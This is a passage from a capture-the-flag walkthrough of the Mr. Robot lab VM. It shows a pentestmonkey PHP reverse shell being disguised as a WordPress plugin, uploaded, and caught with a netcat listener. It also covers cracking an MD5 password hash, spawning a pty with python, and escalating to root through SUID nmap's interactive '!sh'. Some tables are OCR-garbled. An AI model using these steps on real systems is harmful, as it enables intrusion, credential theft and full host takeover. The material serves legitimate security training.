| Categories<br>• Blog (78)<br>• Cheat Sheets (10)<br>• Shells (1)<br>• SQL Injection<br>• Contact (2)<br>• Site News (3)<br>• Tools (17) | (7)                            | <pre>php-reverse-shell Distributions during a pentest where you have upload access to a webserver that's running PHP. Upload this script to somewhere in the web root then run it by accessing the appropriate URL in your browser. The script will open an outbound TCP connection from the webserver to a host and port of your choice. Bound to this TCP connection will be a shell. Distribution will be a proper interactive shell in which you can run interective programs like telnet, ssh and su. It differs from web form-based shell which allow you to send a single command, then return you the output. Download php-reverse-shell-1.0.tar.gz</pre> |              |         |  |  |  |
| 0                                                                                                    | pening php-r                   | everse-shell                                                                                                    | -1.0.tar.gz  | 8       |  |  |  |
| You have chosen to                                                                                                    | open:                          |                                                                                                    |              |         |  |  |  |
| php-reverse-sl                                                                                                    | hell-1.0.tar.g                 | Z                                                                                                    |              |         |  |  |  |
| which is: Gzip a<br>from: http://pe                                                                                                    | archive (8.8 K<br>ntestmonkey: | B)<br>.net                                                                                                    |              |         |  |  |  |
| What should Firefo                                                                                                    | ox do with th                  | is file?                                                                                                    |              |         |  |  |  |
| Open with                                                                                                    | Archive Man                    | ager (default                                                                                                    | t)           | ~       |  |  |  |
| ● <u>S</u> ave File                                                                                                    |                                |                                                                                                    |              |         |  |  |  |
| Do this <u>a</u> uto                                                                                                    | matically for                  | files like this                                                                                                    | from now on. |         |  |  |  |
|                                                                                                    |                                |                                                                                                    | Cancel       | ОК      |  |  |  |

# Click OK.

Browse to your download folder. Open the download directory.

![](_page_14_Picture_5.jpeg)

Find your download, right click and from the context menu select Move to.

| ph<br>revei<br>shell | z<br>p-<br>rse-<br>1 0<br>Open With Archive Manager | Return |
|----------------------|-----------------------------------------------------|--------|
|                      | Open With Other Application                         |        |
|                      | Cut                                                 | Ctrl+X |
|                      | Сору                                                | Ctrl+C |
|                      | Move to                                             |        |
|                      | Copy to                                             |        |
|                      | Move to Trash                                       | Delete |
|                      | Rename                                              | F2     |
|                      | Extract Here                                        |        |
|                      | Extract to                                          |        |
|                      | Compress                                            |        |
|                      | Properties                                          | Ctrl+I |

Click on the Desktop and then highlight your mrrobot directory. Click on the Select button.

| Cancel    |                              | Select Move Destination | C    | <b>L</b> Select |
|-----------|------------------------------|-------------------------|------|-----------------|
| 🕲 Recent  | ✓ ☆ root ■ Desktop mrrobot → |                         |      | 3               |
| 🔂 Home    | Name                         | v                       | Size | Modified        |
| Desktop 1 | mrrobot 2                    |                         |      | 02:25           |
| Documents | •                            |                         |      |                 |

Right on the archived folder and from the context menu, select extract here. Open the extract folder.

![](_page_16_Picture_0.jpeg)

Open the php-reverse-shell.php using a text editor. Right-click on the file, and from the context menu select, Open with other application.

![](_page_16_Picture_2.jpeg)

At the top of the php-reverse-shell.php page on the very first line, copy and paste the following text at the beginning of the line before the < (lesser than) sign.

You can download the header information from: http://pastebin.com/GMwhCDtm

```
-Place the wordpress header
                                                         php-reverse-shell.php
                          information at the front
File Edit Search Options Help
                          of the < sign
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
11
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
11
/*
Plugin Name: reverse shell
Plugin URI: https://google.com
Description: reverse shell
Version: 1
Author: reverse shell
Author URI: https://google.com
Text Domain: reverse
Domain Path: /shell
*/
```

The top of the page should now read as follows.

```
*php
File Edit Search Options Help
/*
Plugin Name: reverse shell
Plugin URI: https://google.com
Description: reverse shell
Version: 1
Author: reverse shell
Author URI: https://google.com
Text Domain: reverse
Domain Path: /shell
*/
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
```

We next need to modify the source code to indicate where you want the reverse shell thrown back to (Your Kali machine)

```
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.145.133'; // CHANGE THIS
$port = 4444|; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
```

The \$ip is the IP address of my Kali machine. We know that Kali is accustomed to using port 4444 with Metasploit so it should work here just as well.

Click on File, from the context menu select Save. Open the file and verify the changes are present.

#### Change the File Type to a Zip archive

Right-click on the newly modified php-reverse-shell.php file and from the context menu select compress. Save the archive as a zip file.

| php-<br>reverse-<br>shell.php |        | php-<br>reverse-                       |  |  |  |  |  |
|-------------------------------|--------|----------------------------------------|--|--|--|--|--|
| Open                          | Return | reverse- shell.php                     |  |  |  |  |  |
| Open With Other Applica       | ation  | sneu.zip                               |  |  |  |  |  |
| Cut                           | Ctrl+X | Cancel Create Archive Create           |  |  |  |  |  |
| Сору                          | Ctrl+C |                                        |  |  |  |  |  |
| Move to<br>Copy to            |        | Archive name                           |  |  |  |  |  |
| Move to Trash                 | Delete | php-reverse-shell                      |  |  |  |  |  |
| Rename                        | F2     |                                        |  |  |  |  |  |
| Compress                      |        |                                        |  |  |  |  |  |
| Properties                    | Ctrl+I | Compatible with all operating systems. |  |  |  |  |  |

#### Catch the reverse shell

Open a terminal prompt and set up a listener using Netcat.

nc -v -n -l -p 4444

Leave the listener and the terminal up and running.

|      |               |                    |         |          |                      | root@kali: ~ |
|------|---------------|--------------------|---------|----------|----------------------|--------------|
| File | Edit          | View               | Search  | Terminal | Help                 |              |
| root | @ <b>kali</b> | :~# <sup>C</sup> n | c -v -n | ıGlp     | 4444 <sup>PHP-</sup> | reverse-     |

# Upload the php-reverse-shell.php file as a plugin

Login to the Mr. Robot Wordpress site using the username and password we discovered. From the Wordpress Dashboard, click on Plugins and then select Add New.

| 🛞 🏦 user's Blog! 📀 1 | 11 🛡 0 🕂 New                                     |
|----------------------|--------------------------------------------------|
| 🖚 Dashboard          | WordPress 4.9.6 is available! Please update now. |
| 🖈 Posts              |                                                  |
| 9 Media              |                                                  |
| 📕 Pages              | The selected plugins have been deleted.          |
| 📮 Comments           |                                                  |
| ~                    | All (11)   Inactive (11)   Update Available (7)  |
| Appearance           | Bulk Actions  Apply                              |
| Plugins 🕤            | Plugin Description                               |

### Click on Upload Plugin

| <u>WordPress 4.9.6</u> is available! <u>Please update now</u> . |
|-----------------------------------------------------------------|
| Add Plugins Upload Plugin                                       |

Click on the browse button, find your newly created zip file.

| lf you have | a plugin in a .zip format, you may | r install it by uploading it here. |
|-------------|------------------------------------|------------------------------------|
|             | Browse No file selected.           | Install Now                        |

![](_page_20_Picture_0.jpeg)

#### Click Install Now.

| If you have a plugin in a .zip format, you may install it by uploading it here. |
|---------------------------------------------------------------------------------|
| Browse php-reverse-shell.zip                                                    |
|                                                                                 |
| <u>WordPress 4.9.6</u> is available! <u>Please update now</u> .                 |
| Installing Plugin from uploaded file php-reverse-shell.zip                      |
| Unpacking the package                                                           |
| Installing the plugin                                                           |
| Plugin installed successfully.                                                  |
| Activate Plugin Return to Plugins page                                          |

#### Ignore the error message.

Plugin could not be activated because it triggered a fatal error. /\* Plugin Name: reverse shell Plugin URI: https://google.com Description: reverse shell Version: 1 Author: reverse shell Author URI: https://google.com Text Domain: reverse Domain Path: /shell \*/

### Return to the terminal running the listener.

If the listener is working you should see the following output:

| root@kali: ~                                                                    | 0  | ▣   | 8        |
|---------------------------------------------------------------------------------|----|-----|----------|
| File Edit View Search Terminal Help                                             |    |     |          |
| root@kali:~# <sup>C</sup> nc -v -n Cl -p 4444 <sup>PHP-</sup> reverse- reverse- |    |     | <b>^</b> |
| listening on [any] 4444 REVERSE- shell.php shell.zip                            |    |     |          |
| connect to [192.168.145.133] from (UNKNOWN) [192.168.145.134] 39163             |    |     |          |
| Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 20         | 15 | x86 | 64       |
| x86 64 x86 64 GNU/Linux                                                         |    | _   |          |
| 09:04:14 up 2:54, 0 users, load average: 0.00, 0.01, 0.05                       |    |     |          |
| USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT                                        |    |     |          |
| uid=1(daemon) gid=1(daemon) groups=1(daemon)                                    |    |     |          |
| /bin/sh: 0: can't access tty; job control turned off                            |    |     |          |
| \$                                                                              |    |     |          |

# At the prompt, we can make some more discovery by just typing in a few Linux commands.

Type: whoami (prints the effective username of the current user when invoked.) Type: hostname (used to either set or display the current host, domain or node name of the system.) Type: pwd (The pwd command reports the full path to the current directory) Type: cd home (change directory to the home directory)

Type: **ls** (list the contents of the current directory)

We see there is another directory present called, robot. Change directory to the robot directory.

Type: cd robot Type: ls

We have located our second key and password file that has been hashed using MD5!

Let's use the **cat** command to read the contents of the password.raw-md5 file.

```
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
```

That's not just any password. It's the password for the robot account. We need to break the MD5 hash to see what it is.

|                                                                                                    |                                                                                |                                         |                          |                       |                          | root@kali: ~                   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------|--------------------------|-----------------------|--------------------------|--------------------------------|
| File                                                                                                    | Edit                                                                           | View                                    | Search                   | Terminal              | Help                     |                                |
| <pre>\$ wh<br/>daem<br/>\$ ho<br/>linu<br/>\$ pw<br/>/<br/>\$ cd<br/>\$ ls<br/>robo<br/>\$ cd<br/>\$ ls<br/>key-<br/>pass<br/>\$ ca<br/>robo</pre> | oami<br>on<br>stnan<br>x<br>d<br>home<br>t<br>2-of-<br>word.<br>t pas<br>t:c31 | ot<br>3.txt<br>raw-m<br>sword<br>fcd3d7 | d5<br>.raw-mo<br>6192e40 | GPL<br>15<br>007dfb49 | PHP-<br>REVERSI<br>SHELL | reverse-<br>E- shell.php<br>3b |

There are a number of sites online that can crack an MD5 hash. To crack this hash, I am using <a href="https://www.md5online.org/">https://www.md5online.org/</a>

Copy and paste the hash into the site and click on the decrypt button.

| MD5 Decrypter |                                                                                        |
|---------------|----------------------------------------------------------------------------------------|
|               | Enter your MD5 hash here and cross your fingers :                                      |
|               | Decrypt                                                                                |
|               | Found : <b>abcdefghijklmnopqrstuvwxyz</b><br>(hash = c3fcd3d76192e4007dfb496cca67e13b) |

We have a password consisting of the alphabet. abcdefghijklmnopqrstuvwxyz

Save the password for later.

We cannot get access to the 2<sup>nd</sup> key because of a lack of permissions.

![](_page_23_Figure_0.jpeg)

Using the password, we have unhashed, we can attempt to change users by trying to login using su and the robot account. No joy there either. The SU command must be run from a terminal.

![](_page_23_Figure_2.jpeg)

We can create a terminal using python. Type the following command at the prompt:

```
python -c "import pty;pty.spawn('/bin/bash');"
```

We now have a terminal and so let's try and login using the robot account one more time. Success!

```
>
python -c "import pty;pty.spawn('/bin/bash');"
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$
```

We can now CAT the key-2-of-3.txt file to see its contents.

![](_page_23_Figure_8.jpeg)

Copy and save the  $2^{nd}$  key to your mrrobot directory as a new text file. You have now captured two of the three keys. One more to go!

## Key #3

**Escalating Privileges** 

Change directory to the root of the robot account.

![](_page_23_Figure_13.jpeg)

List the contents of robot's home directory.

![](_page_24_Figure_0.jpeg)

Nothing of major interest other than the root directory. Change over to the root directory and view the contents. No can do! Permission to access the root folder is denied.

![](_page_24_Figure_2.jpeg)

Check all the file permissions on the home directory contents.

| ls | -alh |
|----|------|
|    |      |

|       |       |      |    |        |      |       |      |    | root@ka | ali: ~     |                   | 0     | •    | 0   |
|-------|-------|------|----|--------|------|-------|------|----|---------|------------|-------------------|-------|------|-----|
| File  | Edit  | Viev | N  | Search | Terr | ninal | Help |    |         |            |                   |       |      |     |
| drwxr | -xr-  | x    | 3  | root   | root | 4.0K  | Nov  | 13 | 2015    | boot       |                   |       |      | ^   |
| drwxr | -xr-  | x    | 13 | root   | root | 3.9K  | Jun  | 13 | 04:38   | dev        |                   |       |      |     |
| drwxr | -xr-  | x    | 77 | root   | root | 4.0K  | Jun  | 13 | 04:38   | etc        |                   |       |      |     |
| drwxr | -xr-  | ·х   | 3  | root   | root | 4.0K  | Nov  | 13 | 2015    | home       |                   |       |      |     |
| lrwxr | wxrv  | ٧X   | 1  | root   | root | 33    | Jun  | 24 | 2015    | initrd.img | -> boot/initrd.im | g - 3 | .13. | 0 - |
| 55-ge | eneri | ĹĊ   |    |        |      |       |      |    |         |            |                   |       |      |     |
| drwxr | -xr-  | x    | 16 | root   | root | 4.0K  | Jun  | 24 | 2015    | lib        |                   |       |      |     |
| drwxr | -xr-  | ·х   | 2  | root   | root | 4.0K  | Jun  | 24 | 2015    | lib64      |                   |       |      |     |
| drwx- |       |      | 2  | root   | root | 16K   | Jun  | 24 | 2015    | lost+found |                   |       |      |     |
| drwxr | -xr-  | ·х   | 2  | root   | root | 4.0K  | Jun  | 24 | 2015    | media      |                   |       |      |     |
| drwxr | -xr-  | - x  | 4  | root   | root | 4.0K  | Nov  | 13 | 2015    | mnt        |                   |       |      |     |
| drwxr | -xr-  | ·х   | 3  | root   | root | 4.0K  | Sep  | 16 | 2015    | opt        |                   |       |      |     |
| dr-xr | -xr-  | x 3  | 45 | root   | root | 0     | Jun  | 13 | 04:37   | proc       |                   |       |      |     |
| drwx- |       |      | 3  | root   | root | 4.0K  | Nov  | 13 | 2015    | root       |                   |       |      |     |
| drwxr | -xr-  | x    | 14 | root   | root | 500   | Jun  | 13 | 04:38   | run        |                   |       |      |     |
| drwxr | -xr-  | ·х   | 2  | root   | root | 4.0K  | Nov  | 13 | 2015    | sbin       |                   |       |      |     |
| drwxr | -xr-  | ×    | 3  | root   | root | 4.0K  | Jun  | 24 | 2015    | srv        |                   |       |      |     |

We need to get into the root folder to check the contents. We can see if the file is hiding using the same naming convention as the other two keys using the **find** command. At the prompt, type the following:

#### find / -name key-3-of-3.txt

No joy here either! Permission denied everywhere we look. Our one remaining key file may be in this directory somewhere, so we need to find a program owned by root with the octal permissions set to 4000.

| robot@linux:/\$ find / -name key-3-of-3.txt                                      |
|----------------------------------------------------------------------------------|
| find / -name key-3-of-3.txt                                                      |
| find: `/etc/ssl/private': Permission denied                                      |
| find:_`/root': Permission denied                                                 |
| find opt/bitnami/mysql/data/mysql': Permission denied                            |
| find: `/opt/bitnami/mysql/data/bitnami_wordpress': Permission denied             |
| <pre>find: `/opt/bitnami/mysql/data/performance_schema': Permission denied</pre> |
| find: `/opt/bitnami/var/data': Permission denied                                 |
| find: `/opt/bitnami/apps/wordpress/htdocs': Permission denied                    |
| find: `/var/lib/monit/events': Permission denied                                 |
| find: `/var/lib/sudo': Permission denied                                         |
| find: `/var/cache/ldconfig': Permission denied                                   |
| find: `/var/spool/rsyslog': Permission denied                                    |
| find: `/var/spool/cron/crontabs': Permission denied                              |
| find: `/sys/kernel/debug': Permission denied                                     |
| find: `/lost+found': Permission denied                                           |

Again, with the find command.

#### find / -perm -4000 -type f 2>/dev/null

We find that Nmap is running on the system with root access.

![](_page_25_Picture_5.jpeg)

At the prompt type: **nmap** -help

| robot@linux:/\$ nmap -help                                                                        |
|---------------------------------------------------------------------------------------------------|
| nmap -help nmobol                                                                                 |
| Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host list="" net="" or=""></host>                 |
| Some Common Scan Types ('*' options require root privileges)                                      |
| * -sS TCP SYN stealth port scan (default if privileged (root))                                    |
| -sT TCP connect() port scan (default for unprivileged users)                                      |
| * -sU UDP port scan                                                                               |
| -iL <inputfile> Get targets from file; Use '-' for stdin</inputfile>                              |
| * -S <your ip="">/-e <devicename> Specify source address or network interface</devicename></your> |
| interactive Go into interactive mode (then press h for help)                                      |
| Example: nmap -v -sS -0 www.my.com 192.168.0.0/16 '192.88-90.*.*'                                 |
| SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES                                |
| robot@linux:/\$                                                                                   |

The older versions of Nmap had an interactive mode.

#### At the prompt type: **nmap** --interactive

At the next prompt, type: **h** for help.

```
root@kali: ~
                                                                         0 0
                                                                                0
File Edit View Search Terminal Help
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish. Results are printed to the
screen (of course you can still use file output commands).
 <command>
              -- runs shell command given in the foreground
              -- Exit Nmap
  maltego
[--spoof <fakeargs>] [--nmap_path <path>] <nmap args>

    Executes nmap in the background (results are NOT

printed to the screen). You should generally specify a
file for results (with -oX, -oG, or -oN). If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings. If you wish to execute a special
version of Nmap, specify --nmap path.
              -- Obtain help with Nmap syntax
n -h
              -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
```

At the nmap prompt type: **!sh** to get a shell

#### Type in: whoami

You are root! You can now cd to the root directory and list the contents.

| nmap> !sh                     |  |
|-------------------------------|--|
| !sh                           |  |
| # whoami                      |  |
| whoami                        |  |
| root                          |  |
| # cd root                     |  |
| cd root                       |  |
| # ls                          |  |
| ls                            |  |
| firstboot_done key-3-of-3.txt |  |
| #                             |  |

There is your third and final key.

CAT the contents of the key to the terminal.

![](_page_27_Picture_3.jpeg)

Save the key to your mrrobot folder,

#### Summary

All I can say is wow! Doing a CTF exercise is a great way to hone your skills. Regardless of the outcome, you will leave as a better pentester or hacker. This first CTF took a week of research and much trial and error to build. I choose what I thought were the best ways to complete the requirements and there were plenty of different ways of getting the same result.

A lot of my research showed Metasploit exploits being used to establish a Meterpreter session with the WordPress site, but I could never get the payload to work.

Much of what you will have learned will be seen again in future CFT labs as a lot of the steps are used repeatedly.

CTF's are a great way to bring all of what you have learned together.

I encourage you to do this CTF three or four times until you become comfortable with the hacking methodology and the steps we used in the lab.

#### Addition resources used in this CTF walkthrough.

http://github.com/pentestmonkey/php-... http://pastebin.com/GMwhCDtm http://www.rebootuser.com/?p=1623#.V5... Snooze Security